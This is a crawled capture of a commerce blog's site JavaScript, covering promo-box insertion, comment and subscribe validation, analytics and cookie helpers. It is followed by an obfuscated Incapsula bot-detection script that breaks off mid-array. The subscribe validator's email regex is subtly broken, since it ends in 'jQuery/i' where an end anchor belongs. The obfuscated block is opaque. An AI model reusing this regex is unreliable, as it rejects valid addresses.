                            "<img src='https://www.2checkout.com/docs/en/webinars/image-top-right-growth-framework.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "Recorded Webinar: What is a Growth Framework for SaaS Companies?" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/saas-and-subscriptions/") > -1) && window.location.pathname == "/category/saas-and-subscriptions/") {
            $('.allPost > div:nth-child(3)').after(subscriptionsItem1);
            $('.allPost > div:nth-child(7)').after(subscriptionsItem2);
        }
    }

    /* END SaaS & Subscriptions */
    /* START Growth Strategies */

    var growthStrategiesItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/webinars/image-top-right-growth-framework.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "Recorded webinar: How to Make Content a Growth Engine for Your Business" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var growthStrategiesItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-maximizing-the-b2b-ecommerce-opportunity.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/commercenow19-anna-talerico-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-maximizing-the-b2b-ecommerce-opportunity.html' target='_blank'>" +
                            "Recorded webinar: Maximizing the B2B eCommerce Opportunity" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-maximizing-the-b2b-ecommerce-opportunity.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/growth-strategies/") > -1) && window.location.pathname == "/category/growth-strategies/") {
            $('.allPost > div:nth-child(3)').after(growthStrategiesItem1);
            $('.allPost > div:nth-child(7)').after(growthStrategiesItem2);
        }
    }

    /* END Growth Strategies */

});


/**
 * Comment form validation
 */
function validateComment() {

    var comment = jQuery('#comment');
    var author = jQuery('#author');
    var email = jQuery('#email');

    if (jQuery('#wrapper-comment #logged_in').val() === 'true') {
        if (jQuery('#wrapper-comment #comment').length > 0) {
            if (comment.val() === '') {
                comment.css({'background-color':'#f9d6d4'});
                comment.focus();
                return false;
            }
        }
    } else {
        if (jQuery('#wrapper-comment #author').length > 0) {
            if (author.val() === '') {
                author.css({'background-color':'#f9d6d4'});
                author.focus();
                return false;
            }
        }

        if (jQuery('#wrapper-comment #email').length > 0) {
            if (email.val() === '') {
                email.css({'background-color':'#f9d6d4'});
                email.focus();
                return false;
            }
        }

        if (jQuery('#wrapper-comment #comment').length > 0) {
            if (comment.val() === '') {
                comment.css({'background-color':'#f9d6d4'});
                comment.focus();
                return false;
            }
        }
    }

    var pageLocation = window.location.href.toLowerCase();
    if (pageLocation.indexOf("international-cro-day") !== -1) { // track post comments
        //dataLayer.push({'event':'blog_comment', 'eventCategory':'comment','eventAction':'submit','eventLabel':'cro_day'});
        var clientId = ga.getAll()[0].get('clientId');
        ga('create', 'UA-3591819-1', { 'clientId': clientId });
        ga('send', 'event', { 'eventCategory': 'comment', 'eventAction': 'submit', 'eventLabel': 'cro_day' });
    }

}

/**
 * Subscribe validation
 */
function validateSubscribe() {

    var item = jQuery('#email');
    var emailRegex = new RegExp(/^([\w\.\-]+)@([\w\-]+)((\.(\w){2,3})+)jQuery/i);
    var valid = emailRegex.test(item.val());

    if(!valid){
        item.css({'background-color':'#f9d6d4'});
        item.focus();
        return false;
    }

}

/**
 * Set cookiesPolicyAcc to 1 for cookie policy
 */
function CookieAccept() {
    days = 30;
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
    document.cookie = "cookiesPolicyAcc=true"+expires+"; path=/";
    jQuery("#cookie-policy-banner").hide();
    jQuery(".header, .wrapper-heading").removeClass('cookie-buffer');
}

/* 
 * Return cookie value by cookie name 
 */
function getCookie(cname) {

    var name = cname + "=";
    var ca = document.cookie.split(';');

    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) === 0) return c.substring(name.length,c.length);
    }

    return "";

}

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1316200066
body_size: 19107
content:
var _0x0ea1=['\x59\x77\x73\x70','\x77\x35\x7a\x43\x71\x46\x7a\x44\x71\x6a\x58\x43\x73\x67\x3d\x3d','\x77\x70\x2f\x43\x6f\x6d\x72\x43\x67\x63\x4b\x45\x77\x71\x6e\x43\x73\x73\x4b\x74','\x77\x6f\x59\x62\x77\x35\x34\x3d','\x77\x70\x45\x79\x77\x71\x37\x43\x6e\x4d\x4f\x38\x77\x6f\x34\x3d','\x5a\x63\x4f\x76\x66\x43\x62\x43\x72\x51\x3d\x3d','\x59\x54\x51\x55\x55\x63\x4f\x72\x5a\x77\x3d\x3d','\x77\x34\x66\x43\x68\x38\x4f\x6b','\x5a\x38\x4b\x63\x77\x34\x77\x3d','\x77\x6f\x7a\x43\x72\x57\x6b\x3d','\x45\x6b\x45\x76','\x61\x46\x4a\x6f','\x77\x36\x6a\x43\x6d\x47\x63\x3d','\x58\x44\x54\x43\x73\x51\x3d\x3d','\x77\x71\x48\x43\x70\x38\x4b\x38\x54\x38\x4f\x6c\x58\x77\x3d\x3d','\x45\x63\x4b\x56\x5a\x77\x6a\x44\x69\x73\x4f\x42','\x77\x35\x52\x6b\x77\x37\x72\x43\x6b\x73\x4b\x77\x77\x6f\x44\x44\x6f\x38\x4f\x55','\x43\x4d\x4f\x75\x4d\x77\x3d\x3d','\x77\x36\x6e\x43\x74\x73\x4f\x42','\x77\x34\x62\x43\x73\x6c\x76\x43\x6c\x67\x3d\x3d','\x77\x70\x6a\x43\x69\x32\x30\x3d','\x77\x6f\x63\x68\x42\x63\x4b\x69\x56\x73\x4b\x53','\x4e\x63\x4f\x54\x77\x36\x51\x3d','\x77\x71\x63\x30\x48\x33\x39\x62\x77\x72\x48\x44\x70\x4d\x4f\x77\x66\x38\x4f\x65\x77\x72\x46\x35\x46\x47\x6b\x76\x77\x36\x50\x43\x6b\x4d\x4f\x74\x77\x6f\x30\x63\x4f\x57\x4d\x78\x63\x73\x4b\x75\x66\x6d\x33\x44\x69\x58\x48\x44\x6d\x4d\x4f\x66\x51\x6a\x52\x54\x77\x70\x49\x4b\x4d\x4d\x4f\x4b\x77\x34\x6a\x44\x73\x51\x3d\x3d','\x57\x4d\x4f\x6a\x53\x67\x3d\x3d','\x77\x70\x52\x6c\x77\x37\x33\x43\x6b\x73\x4b\x68\x77\x70\x73\x3d','\x77\x37\x66\x44\x69\x63\x4b\x67','\x63\x63\x4f\x43\x77\x35\x49\x3d','\x63\x4d\x4f\x75\x77\x34\x34\x3d','\x53\x78\x34\x56\x61\x4d\x4b\x67\x45\x51\x3d\x3d','\x54\x54\x48\x43\x69\x73\x4b\x34\x51\x4d\x4f\x34\x77\x71\x39\x69\x77\x35\x64\x55','\x4c\x33\x49\x31','\x77\x37\x42\x73\x77\x37\x78\x67\x77\x37\x62\x43\x73\x6d\x66\x43\x71\x38\x4b\x34\x77\x6f\x37\x43\x71\x51\x3d\x3d','\x77\x6f\x49\x52\x41\x63\x4f\x5a\x77\x71\x67\x3d','\x77\x37\x33\x43\x6a\x4d\x4b\x46\x4b\x4d\x4f\x42\x52\x41\x3d\x3d','\x4c\x73\x4b\x6d\x4f\x77\x3d\x3d','\x46\x73\x4f\x4c\x77\x36\x67\x3d','\x77\x37\x39\x78\x48\x51\x3d\x3d','\x52\x42\x77\x33','\x77\x37\x38\x77\x77\x72\x35\x39\x77\x72\x66\x43\x70\x6d\x6e\x44\x75\x41\x3d\x3d','\x77\x34\x50\x43\x71\x45\x62\x44\x6d\x53\x6a\x43\x74\x79\x45\x3d','\x77\x34\x62\x44\x6d\x73\x4b\x6e','\x77\x71\x4e\x31\x77\x72\x70\x49\x77\x71\x72\x43\x6f\x7a\x45\x3d','\x77\x70\x64\x42\x77\x35\x34\x3d','\x77\x70\x6a\x43\x6e\x6c\x6f\x3d','\x77\x37\x62\x44\x6f\x73\x4b\x33\x55\x4d\x4f\x68\x58\x73\x4b\x78\x43\x63\x4b\x37\x77\x34\x77\x3d','\x77\x35\x54\x43\x72\x63\x4f\x70\x4f\x4d\x4f\x4f\x77\x35\x52\x46\x63\x77\x56\x49\x46\x77\x3d\x3d','\x77\x37\x62\x44\x70\x63\x4b\x49\x77\x35\x6a\x43\x74\x67\x48\x43\x73\x42\x70\x56\x77\x70\x41\x48\x4c\x48\x48\x44\x75\x4d\x4b\x52\x77\x6f\x54\x44\x67\x38\x4b\x78\x77\x34\x6e\x43\x6f\x69\x34\x38\x77\x70\x45\x70\x56\x52\x37\x43\x6e\x6e\x58\x43\x6e\x6a\x6f\x68\x77\x37\x45\x59\x77\x37\x76\x43\x70\x73\x4f\x64\x77\x34\x33\x44\x67\x63\x4b\x69\x50\x77\x3d\x3d','\x62\x6a\x74\x39\x77\x37\x39\x51\x77\x35\x6b\x3d','\x77\x34\x58\x44\x6c\x73\x4b\x36','\x77\x34\x58\x44\x74\x73\x4b\x2b','\x62\x67\x73\x6a','\x77\x37\x48\x44\x75\x52\x63\x3d','\x77\x71\x39\x6a\x77\x6f\x51\x3d','\x77\x72\x64\x4d\x77\x35\x38\x3d','\x77\x72\x41\x54\x77\x36\x4a\x64\x4c\x4d\x4b\x69\x5a\x56\x44\x43\x72\x63\x4f\x31\x42\x77\x3d\x3d','\x49\x32\x63\x75\x53\x47\x67\x2b\x45\x63\x4f\x79','\x4c\x63\x4b\x61\x77\x36\x56\x46\x77\x37\x44\x44\x76\x4d\x4f\x77\x77\x35\x59\x77\x77\x34\x70\x66','\x62\x6c\x56\x4a\x77\x70\x44\x44\x68\x68\x42\x56\x54\x41\x3d\x3d','\x54\x73\x4f\x6e\x61\x51\x3d\x3d','\x77\x6f\x46\x6c\x77\x6f\x67\x3d','\x49\x63\x4f\x5a\x77\x72\x30\x3d','\x77\x71\x58\x43\x73\x38\x4b\x2f','\x51\x38\x4f\x74\x77\x36\x37\x44\x6c\x73\x4f\x67\x77\x6f\x37\x43\x75\x51\x3d\x3d','\x4c\x38\x4b\x45\x77\x72\x77\x3d','\x4b\x63\x4b\x2b\x4f\x77\x3d\x3d','\x64\x38\x4f\x70\x4b\x79\x2f\x44\x6a\x4d\x4b\x4b','\x77\x34\x6e\x43\x70\x56\x76\x43\x69\x77\x44\x43\x6c\x41\x3d\x3d','\x57\x6a\x67\x32','\x4a\x73\x4b\x46\x77\x37\x49\x3d','\x77\x35\x58\x43\x72\x4d\x4f\x4b\x45\x4d\x4f\x38\x77\x36\x35\x66\x5a\x41\x67\x3d','\x77\x34\x7a\x43\x70\x38\x4f\x41\x45\x73\x4f\x75\x77\x36\x38\x3d','\x77\x37\x6a\x43\x70\x73\x4f\x37','\x49\x4d\x4b\x53\x77\x35\x4d\x3d','\x47\x63\x4f\x70\x66\x44\x4c\x43\x73\x51\x3d\x3d','\x49\x73\x4b\x51\x77\x36\x56\x52\x77\x37\x44\x44\x70\x67\x3d\x3d','\x66\x78\x38\x75','\x4d\x63\x4f\x32\x77\x37\x38\x3d','\x61\x4d\x4f\x4c\x77\x6f\x6f\x78\x77\x70\x4e\x6d','\x77\x71\x68\x31\x77\x71\x42\x37\x77\x72\x66\x43\x70\x67\x3d\x3d','\x77\x71\x42\x6b\x77\x34\x59\x3d','\x77\x71\x6c\x76\x77\x34\x41\x3d','\x77\x37\x6c\x32\x77\x71\x39\x77\x77\x72\x44\x43\x71\x77\x3d\x3d','\x4d\x57\x4d\x67\x53\x47\x6f\x3d','\x77\x34\x7a\x44\x69\x63\x4b\x56','\x57\x63\x4f\x35\x54\x77\x3d\x3d','\x4c\x4d\x4b\x30\x77\x6f\x7a\x43\x6e\x58\x33\x44\x67\x73\x4b\x71\x49\x4d\x4f\x6f','\x77\x37\x4c\x43\x68\x73\x4b\x45\x4a\x4d\x4f\x63\x53\x51\x3d\x3d','\x77\x71\x33\x43\x67\x73\x4b\x37','\x77\x35\x62\x43\x75\x46\x66\x43\x6b\x63\x4b\x54\x77\x71\x62\x43\x74\x63\x4b\x6b\x45\x73\x4f\x6f','\x5a\x6c\x56\x46\x77\x6f\x4c\x44\x6c\x52\x38\x3d','\x77\x36\x6c\x63\x42\x67\x3d\x3d','\x4e\x31\x35\x65\x77\x6f\x6e\x44\x6a\x51\x3d\x3d','\x77\x70\x30\x45\x41\x38\x4f\x58\x77\x71\x68\x36','\x77\x35\x54\x43\x74\x48\x4d\x3d','\x50\x4d\x4b\x68\x50\x41\x3d\x3d','\x41\x63\x4b\x49\x64\x41\x3d\x3d','\x77\x36\x72\x43\x6a\x4d\x4b\x35\x4e\x38\x4f\x61\x53\x4d\x4f\x63\x4b\x67\x3d\x3d','\x45\x47\x55\x4b','\x52\x53\x54\x43\x75\x77\x3d\x3d','\x45\x7a\x72\x43\x69\x73\x4b\x6b\x62\x63\x4f\x34\x77\x72\x38\x6e\x77\x37\x4e\x57\x77\x70\x4c\x43\x6c\x55\x6c\x4c\x77\x70\x48\x44\x70\x51\x3d\x3d','\x77\x72\x58\x43\x69\x32\x54\x44\x6c\x73\x4b\x51\x51\x77\x3d\x3d','\x59\x63\x4f\x72\x77\x72\x67\x3d','\x77\x71\x56\x57\x77\x71\x6b\x3d','\x52\x63\x4f\x36\x55\x67\x3d\x3d','\x58\x4d\x4f\x55\x77\x72\x74\x4e\x77\x37\x54\x44\x70\x46\x62\x44\x71\x63\x4f\x73\x77\x34\x44\x44\x6b\x6c\x62\x43\x6a\x73\x4f\x57\x77\x6f\x44\x43\x76\x6d\x73\x3d','\x77\x70\x44\x43\x76\x73\x4b\x64\x43\x63\x4b\x75\x77\x37\x73\x41\x66\x56\x34\x3d','\x77\x34\x37\x43\x6c\x63\x4b\x62\x41\x63\x4b\x64','\x45\x63\x4f\x54\x77\x36\x67\x3d','\x77\x34\x7a\x43\x6d\x63\x4f\x58\x44\x46\x6b\x77\x77\x71\x67\x3d','\x55\x58\x52\x6c\x62\x4d\x4b\x4a\x65\x67\x3d\x3d','\x47\x38\x4b\x33\x63\x67\x3d\x3d','\x50\x73\x4b\x5a\x77\x37\x35\x52\x77\x36\x33\x44\x6f\x4d\x4f\x32','\x57\x63\x4f\x57\x77\x71\x70\x50\x77\x37\x76\x44\x6f\x32\x66\x44\x71\x63\x4f\x77','\x4b\x38\x4b\x52\x77\x71\x74\x77\x77\x71\x2f\x43\x76\x41\x3d\x3d','\x77\x70\x34\x76\x77\x37\x6f\x3d','\x62\x53\x4a\x71\x77\x36\x74\x4e\x77\x34\x55\x6d\x77\x35\x77\x75\x77\x37\x56\x64\x63\x38\x4f\x56\x77\x36\x63\x39\x77\x70\x72\x44\x6d\x73\x4f\x6c\x77\x6f\x72\x43\x6c\x38\x4f\x49\x62\x38\x4b\x51\x43\x48\x4c\x43\x69\x68\x38\x32\x77\x70\x2f\x43\x6a\x4d\x4f\x33\x77\x36\x44\x43\x74\x4d\x4b\x75','\x77\x70\x72\x43\x6d\x38\x4b\x38\x77\x35\x35\x59\x56\x73\x4b\x33','\x5a\x63\x4f\x4a\x53\x38\x4b\x6f\x77\x70\x4c\x44\x69\x63\x4b\x64\x65\x51\x3d\x3d','\x77\x36\x33\x43\x76\x42\x56\x4e\x55\x38\x4b\x66\x77\x34\x52\x73\x44\x38\x4f\x54\x53\x4d\x4b\x68','\x4b\x73\x4b\x41\x77\x6f\x63\x3d','\x77\x35\x48\x44\x6c\x38\x4b\x49\x77\x35\x37\x43\x6e\x73\x4b\x46\x77\x36\x52\x52\x58\x51\x3d\x3d','\x51\x73\x4f\x30\x59\x69\x4c\x43\x75\x73\x4f\x6b\x77\x70\x54\x43\x6c\x38\x4b\x72\x77\x71\x52\x5a\x51\x63\x4f\x64\x77\x72\x76\x43\x6a\x6e\x42\x34\x57\x38\x4f\x73\x77\x6f\x62\x43\x69\x51\x3d\x3d','\x62\x7a\x59\x4f','\x4a\x73\x4f\x64\x77\x6f\x63\x30\x77\x70\x51\x3d','\x51\x4d\x4f\x64\x77\x71\x42\x4e\x77\x36\x6e\x44\x6f\x67\x3d\x3d','\x45\x63\x4b\x51\x61\x52\x4c\x44\x69\x67\x3d\x3d','\x77\x71\x4d\x54\x77\x37\x77\x3d','\x77\x35\x54\x44\x68\x38\x4b\x77','\x77\x71\x42\x2b\x77\x72\x72\x44\x6d\x4d\x4b\x41\x46\x4d\x4f\x45','\x77\x71\x6e\x43\x6d\x33\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x50\x44\x70\x73\x4b\x6b','\x77\x36\x46\x73\x4b\x38\x4b\x55\x62\x38\x4b\x68','\x57\x78\x52\x71','\x58\x4d\x4f\x55\x77\x72\x74\x4e\x77\x37\x54\x44\x70\x46\x62\x44\x71\x63\x4f\x73\x77\x34\x44\x43\x69\x67\x3d\x3d','\x77\x36\x72\x43\x76\x56\x46\x4e\x55\x38\x4b\x6b\x77\x34\x63\x3d','\x77\x35\x50\x43\x73\x4d\x4b\x63','\x52\x55\x72\x43\x72\x38\x4f\x48\x58\x73\x4f\x78\x42\x54\x6e\x44\x6d\x38\x4b\x76\x77\x70\x37\x44\x69\x33\x68\x62\x48\x79\x37\x43\x70\x6a\x55\x36\x64\x63\x4f\x7a\x65\x4d\x4f\x32\x53\x4d\x4f\x76\x59\x57\x67\x49\x77\x70\x78\x73\x4a\x41\x45\x55\x77\x70\x76\x43\x70\x6c\x41\x3d','\x77\x6f\x34\x69\x77\x71\x4c\x43\x69\x4d\x4f\x38\x77\x70\x51\x3d','\x4b\x4d\x4b\x6b\x77\x37\x73\x3d','\x56\x63\x4f\x6a\x55\x41\x3d\x3d','\x54\x4d\x4f\x49\x55\x69\x44\x43\x6f\x43\x77\x32\x77\x70\x35\x30\x77\x6f\x67\x78\x4d\x63\x4f\x42\x77\x71\x76\x43\x70\x67\x39\x79\x4b\x51\x56\x2b\x77\x70\x49\x3d','\x61\x69\x67\x4e','\x77\x70\x49\x72\x77\x72\x6e\x43\x69\x4d\x4f\x68\x77\x70\x4c\x43\x72\x6e\x67\x35\x77\x36\x4a\x42\x44\x73\x4b\x6e\x77\x6f\x37\x44\x67\x58\x58\x44\x6b\x73\x4f\x50\x77\x37\x34\x37\x4f\x55\x37\x43\x71\x6a\x4e\x70\x42\x51\x3d\x3d','\x77\x6f\x31\x6c\x77\x36\x49\x3d','\x45\x38\x4f\x33\x77\x70\x34\x3d','\x77\x72\x6c\x38\x77\x71\x76\x44\x6d\x73\x4b\x52\x4e\x63\x4f\x39\x4d\x6c\x6a\x43\x72\x52\x38\x3d','\x51\x44\x6e\x43\x70\x45\x6e\x44\x67\x73\x4f\x72\x56\x73\x4b\x77','\x77\x6f\x62\x43\x75\x58\x73\x3d','\x49\x38\x4b\x52\x77\x72\x4e\x2b\x77\x72\x6a\x43\x73\x63\x4b\x75\x4e\x30\x72\x44\x6b\x51\x3d\x3d','\x77\x72\x46\x6a\x77\x71\x74\x75\x77\x6f\x4c\x43\x71\x54\x48\x43\x75\x63\x4f\x39','\x77\x34\x54\x43\x71\x45\x48\x44\x75\x51\x3d\x3d','\x77\x72\x31\x78\x77\x72\x7a\x44\x6b\x63\x4b\x64\x4c\x77\x3d\x3d','\x77\x70\x2f\x43\x71\x45\x72\x43\x67\x51\x3d\x3d','\x55\x63\x4f\x4c\x52\x53\x37\x43\x70\x53\x63\x3d','\x55\x55\x50\x43\x71\x63\x4f\x4c\x51\x38\x4f\x77\x4b\x67\x3d\x3d','\x77\x35\x48\x43\x67\x4d\x4b\x5a\x44\x38\x4b\x64\x4c\x51\x3d\x3d','\x77\x6f\x6a\x43\x6b\x4d\x4b\x2b','\x65\x73\x4f\x2b\x55\x67\x3d\x3d','\x41\x33\x49\x56','\x42\x63\x4b\x61\x77\x37\x6b\x3d','\x4a\x73\x4f\x76\x4a\x43\x62\x44\x6c\x73\x4b\x4e\x4e\x63\x4f\x45\x77\x35\x33\x43\x6a\x43\x62\x43\x70\x73\x4f\x33\x65\x78\x74\x6f','\x77\x6f\x78\x76\x77\x34\x44\x43\x67\x63\x4b\x6e\x77\x70\x72\x44\x75\x63\x4b\x4f','\x77\x72\x73\x4d\x77\x37\x55\x3d','\x77\x6f\x67\x6f\x77\x71\x58\x43\x67\x51\x3d\x3d','\x77\x34\x37\x43\x6f\x38\x4f\x59\x48\x4d\x4f\x39\x77\x36\x5a\x46\x62\x68\x34\x3d','\x62\x30\x68\x43\x77\x70\x62\x44\x6c\x51\x51\x3d','\x77\x35\x50\x43\x68\x4d\x4b\x42\x41\x63\x4b\x4f\x4a\x42\x33\x44\x6b\x48\x62\x43\x75\x4d\x4b\x2f\x64\x73\x4b\x6a\x77\x70\x39\x73\x65\x51\x3d\x3d','\x77\x37\x58\x43\x73\x6c\x6c\x64\x54\x67\x3d\x3d','\x51\x30\x50\x43\x74\x4d\x4f\x45\x57\x4d\x4f\x74','\x77\x70\x5a\x68\x77\x36\x58\x43\x6e\x4d\x4b\x79\x77\x70\x4c\x44\x6f\x38\x4b\x47\x47\x63\x4f\x76\x56\x63\x4f\x2f\x53\x38\x4b\x2f\x77\x36\x4c\x44\x67\x38\x4b\x45','\x55\x52\x6f\x58\x65\x73\x4b\x78','\x77\x6f\x72\x43\x76\x55\x6e\x43\x75\x38\x4b\x58\x77\x71\x33\x43\x75\x51\x3d\x3d','\x77\x70\x38\x41\x47\x38\x4f\x5a\x77\x72\x74\x7a\x77\x35\x72\x43\x6b\x4d\x4b\x59\x77\x37\x63\x34\x47\x31\x6b\x33\x57\x55\x5a\x65\x44\x63\x4f\x75\x77\x37\x45\x54\x41\x4d\x4f\x66\x46\x41\x66\x44\x68\x44\x63\x3d','\x53\x73\x4f\x46\x53\x7a\x4c\x43\x72\x41\x3d\x3d','\x61\x31\x4a\x38','\x77\x36\x37\x43\x6a\x38\x4b\x66\x4a\x4d\x4f\x42\x54\x38\x4f\x42','\x4e\x4d\x4b\x52\x45\x63\x4b\x76\x48\x38\x4b\x67','\x44\x4d\x4b\x42\x63\x78\x4c\x44\x6d\x63\x4f\x53\x45\x6c\x38\x79\x44\x51\x6c\x4b\x43\x48\x33\x43\x70\x67\x76\x43\x74\x53\x30\x3d','\x77\x72\x4a\x78\x77\x71\x4a\x70\x77\x71\x59\x3d','\x77\x37\x31\x6c\x4a\x4d\x4b\x48\x66\x63\x4b\x6d\x58\x38\x4b\x73','\x53\x43\x33\x43\x76\x45\x50\x44\x6b\x63\x4f\x6a\x54\x63\x4b\x78\x44\x4d\x4b\x54\x62\x63\x4b\x68\x58\x4d\x4f\x6c\x4c\x38\x4b\x54\x54\x6a\x4d\x78','\x77\x6f\x35\x68\x77\x37\x2f\x43\x67\x4d\x4b\x77','\x55\x38\x4f\x34\x62\x43\x50\x43\x70\x73\x4f\x73\x77\x6f\x2f\x43\x6c\x38\x4f\x35','\x62\x53\x4a\x2b\x77\x37\x68\x43\x77\x34\x51\x4c\x77\x35\x51\x3d','\x41\x47\x72\x44\x6f\x57\x41\x70\x43\x38\x4b\x63\x59\x73\x4f\x4a\x77\x71\x7a\x43\x72\x73\x4b\x55\x77\x6f\x52\x38\x44\x63\x4f\x4f\x77\x35\x45\x3d','\x49\x63\x4f\x36\x77\x35\x67\x63\x45\x4d\x4f\x6d\x77\x34\x58\x44\x6a\x73\x4f\x33\x77\x72\x2f\x44\x71\x38\x4f\x79\x45\x41\x3d\x3d','\x77\x6f\x70\x36\x77\x37\x78\x61\x77\x6f\x44\x44\x74\x51\x3d\x3d','\x77\x34\x72\x43\x67\x4d\x4b\x56\x41\x38\x4b\x41\x4d\x54\x7a\x44\x72\x55\x67\x3d','\x77\x6f\x34\x38\x41\x73\x4b\x32\x56\x73\x4b\x4a','\x63\x53\x6e\x43\x67\x38\x4b\x72\x62\x63\x4f\x6a\x77\x71\x52\x71','\x50\x4d\x4b\x69\x77\x6f\x48\x43\x69\x32\x2f\x44\x6d\x41\x3d\x3d','\x77\x34\x66\x44\x6d\x4d\x4b\x41\x77\x35\x66\x43\x71\x4d\x4b\x45\x77\x36\x74\x61\x54\x63\x4f\x78\x77\x37\x77\x3d','\x77\x34\x48\x44\x67\x63\x4b\x46\x77\x34\x6a\x43\x6a\x4d\x4b\x66','\x4b\x30\x4c\x44\x6e\x6c\x2f\x43\x6c\x73\x4b\x68','\x46\x58\x37\x44\x76\x58\x51\x30\x46\x67\x3d\x3d','\x77\x6f\x46\x68\x77\x37\x33\x43\x6b\x63\x4b\x77\x77\x6f\x73\x3d','\x49\x73\x4b\x4d\x77\x71\x78\x6b\x77\x71\x2f\x43\x70\x77\x3d\x3d','\x4b\x48\x49\x70\x54\x32\x34\x3d','\x65\x44\x5a\x32\x77\x37\x39\x51\x77\x35\x67\x3d','\x44\x38\x4f\x70\x77\x35\x34\x3d','\x57\x47\x6c\x69\x65\x4d\x4b\x4a\x59\x51\x3d\x3d','\x54\x6e\x42\x74\x61\x73\x4b\x50\x65\x77\x3d\x3d','\x42\x63\x4f\x68\x77\x34\x55\x47\x45\x73\x4f\x77','\x77\x70\x41\x57\x43\x4d\x4f\x44\x77\x72\x4e\x2f\x77\x34\x66\x43\x69\x73\x4b\x48','\x77\x35\x48\x44\x73\x79\x66\x43\x6a\x4d\x4b\x6b\x77\x34\x49\x3d','\x65\x6b\x56\x4e\x77\x6f\x50\x44\x69\x42\x6c\x30\x57\x38\x4f\x68\x77\x35\x33\x43\x76\x69\x41\x3d','\x77\x37\x76\x43\x6d\x38\x4b\x44\x4d\x4d\x4f\x63\x55\x67\x3d\x3d','\x42\x38\x4b\x72\x45\x63\x4b\x68\x44\x4d\x4b\x67\x41\x4d\x4f\x71\x77\x34\x46\x32\x77\x34\x59\x3d','\x77\x6f\x37\x43\x74\x56\x44\x43\x68\x73\x4b\x43\x77\x72\x4d\x3d','\x77\x37\x72\x43\x6a\x4d\x4b\x48\x41\x73\x4f\x64\x56\x63\x4f\x64\x49\x4d\x4b\x74\x47\x30\x7a\x44\x71\x73\x4b\x34','\x77\x6f\x2f\x43\x6f\x6c\x54\x43\x74\x4d\x4b\x44\x77\x72\x54\x43\x73\x38\x4b\x6e\x46\x73\x4f\x34\x52\x73\x4b\x6d\x77\x70\x51\x38\x77\x37\x6e\x44\x74\x63\x4b\x7a\x66\x4d\x4f\x61\x77\x6f\x6a\x44\x6e\x4d\x4f\x33\x54\x51\x3d\x3d','\x77\x35\x6e\x43\x6a\x63\x4f\x4c\x47\x45\x51\x74','\x77\x70\x4c\x43\x6b\x63\x4b\x33\x52\x4d\x4f\x30\x57\x63\x4b\x71\x47\x63\x4b\x6c\x77\x71\x37\x43\x68\x4d\x4b\x46\x41\x47\x5a\x38\x77\x34\x70\x61\x77\x35\x55\x53\x54\x73\x4b\x39\x63\x67\x3d\x3d','\x51\x7a\x54\x43\x6f\x31\x6e\x44\x67\x73\x4f\x78','\x51\x69\x50\x43\x71\x56\x2f\x44\x6d\x38\x4f\x6e\x56\x38\x4b\x71\x55\x4d\x4f\x69\x52\x63\x4b\x7a\x57\x38\x4f\x6a\x4f\x63\x4b\x49\x55\x53\x41\x6d\x43\x30\x54\x43\x76\x73\x4f\x74\x77\x36\x52\x76\x58\x6b\x49\x77\x77\x37\x78\x72','\x77\x34\x58\x43\x75\x73\x4f\x48\x42\x73\x4f\x75\x77\x37\x51\x3d','\x77\x72\x58\x43\x71\x4d\x4b\x2b\x77\x35\x78\x54\x58\x4d\x4b\x32\x51\x63\x4b\x64\x77\x35\x62\x44\x73\x63\x4f\x62\x44\x38\x4f\x47\x77\x34\x7a\x44\x75\x51\x6a\x44\x75\x63\x4b\x58\x77\x34\x76\x43\x6d\x51\x3d\x3d','\x65\x53\x46\x38\x77\x37\x6c\x4a\x77\x34\x34\x58\x77\x34\x3